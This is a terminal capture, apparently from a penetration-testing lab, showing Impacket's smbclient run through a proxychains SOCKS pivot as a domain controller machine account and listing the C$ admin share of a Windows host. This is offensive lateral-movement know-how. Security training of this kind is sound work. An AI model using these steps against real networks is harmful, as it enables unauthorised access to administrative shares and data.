 ┌──(root💀kali)-[/opt/impacket/examples]
└─# proxychains smbclient.py MCAFEELAB/DC2016-2\$@10.55.0.100
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
Password:
[proxychains] Strict chain  ...  10.55.0.30:1080  ...  10.55.0.100:445  ...  OK
Type help for list of commands
# shares
ADMIN$
C$
IPC$
# use C$
# ls
drw-rw-rw-          0  Fri Jan 15 17:37:05 2021 $GetCurrent
drw-rw-rw-          0  Sat Nov 14 10:57:42 2020 $Recycle.Bin
drw-rw-rw-          0  Fri Jan 15 17:44:54 2021 $Windows.~WS
drw-rw-rw-          0  Fri Jan 15 21:09:57 2021 $WinREAgent
-rw-rw-rw-          0  Fri Jan 15 18:14:09 2021 $WINRE_BACKUP_PARTITION.MARKER
drw-rw-rw-          0  Wed Jul  4 10:44:46 2018 0000
-rw-rw-rw-     395268  Fri Jun 15 13:11:01 2018 bootmgr
-rw-rw-rw-          1  Fri Jun 15 13:11:08 2018 BOOTNXT
drw-rw-rw-          0  Fri Jan 15 18:07:28 2021 Config.Msi
drw-rw-rw-          0  Fri Jun 15 13:16:11 2018 Documents and Settings
drw-rw-rw-          0  Fri Jun 15 12:20:34 2018 Dokumente und Einstellungen
-rw-rw-rw-       8192  Sat Feb  6 12:49:27 2021 DumpStack.log.tmp
drw-rw-rw-          0  Fri Jan 15 17:55:47 2021 ESD
drw-rw-rw-          0  Wed Jul  4 10:48:22 2018 Install
-rw-rw-rw- 1342177280  Sat Feb  6 12:49:27 2021 pagefile.sys
drw-rw-rw-          0  Fri Jan 15 18:18:40 2021 PerfLogs
drw-rw-rw-          0  Fri Jan 15 18:18:40 2021 Program Files
drw-rw-rw-          0  Fri Jan 15 18:18:40 2021 Program Files (x86)
drw-rw-rw-          0  Sat Jan 16 21:44:36 2021 ProgramData
drw-rw-rw-          0  Fri Jun 15 12:20:34 2018 Programme
drw-rw-rw-          0  Fri Jan 15 18:19:11 2021 Recovery
-rw-rw-rw-   16777216  Sat Feb  6 12:49:27 2021 swapfile.sys
drw-rw-rw-          0  Fri Jan 15 19:05:24 2021 System Volume Information
drw-rw-rw-          0  Tue Dec 29 09:52:40 2020 temp
drw-rw-rw-          0  Fri Jan 15 18:20:23 2021 Users
drw-rw-rw-          0  Sun Jan 17 14:01:52 2021 Windows
drw-rw-rw-          0  Fri Jan 15 17:33:26 2021 Windows10Upgrade